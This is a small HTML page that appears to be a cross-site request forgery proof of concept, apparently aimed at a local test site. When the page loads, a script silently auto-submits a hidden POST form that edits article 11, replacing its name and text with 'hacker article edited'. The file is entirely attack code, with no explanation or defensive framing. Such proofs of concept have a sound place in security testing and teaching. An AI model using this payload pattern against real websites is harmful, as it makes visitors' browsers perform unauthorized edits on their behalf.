 <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <form action="http://localhost/schelkunov.loc/article/11/edit" method="POST">
        <input type="hidden" name="name" value="hacker article edited" />
        <input type="hidden" name="text" value="hacker article edited" />
    </form>

    <script>
        document.forms[0].submit();
    </script>
</body>
</html>